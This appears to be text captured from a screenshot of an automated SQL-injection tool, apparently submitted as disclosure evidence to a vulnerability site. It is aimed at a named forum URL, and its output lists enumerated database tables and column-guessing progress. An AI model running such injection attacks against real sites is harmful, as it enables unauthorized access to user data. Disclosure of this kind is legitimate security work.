 Target: http://game.letv.com/bbs/space.php?uid=100000005
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: honeNo=88952634&amount=88952634&total=88952634&mobileNo=50
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Set
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
letv_forum
[Table]access
[Table]activities
[Table]activityapplies
[Table]addons
[Table]adminactions
[Table]admincustom
[Table]admingroups
[Table]adminnotes
[Table]adminsessions
[Table]advertisements
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Columns Clear L
Http Error: 302 Moved Temporarily
It seems information_schema table does not exist! Trying to guess columns!
Guessing column(236/478): contact
www.wooyun.org